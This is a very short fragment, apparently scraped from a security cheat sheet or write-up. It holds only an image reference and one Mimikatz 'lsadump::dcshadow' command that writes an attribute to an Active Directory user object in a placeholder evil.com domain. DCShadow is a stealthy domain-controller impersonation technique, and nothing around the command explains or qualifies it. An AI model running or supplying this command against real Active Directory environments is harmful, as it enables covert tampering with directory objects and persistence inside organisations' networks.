 lsadump::dcshadow /object:CN=test,CN=Users,DC=evil,DC=com /attribute:description /value:test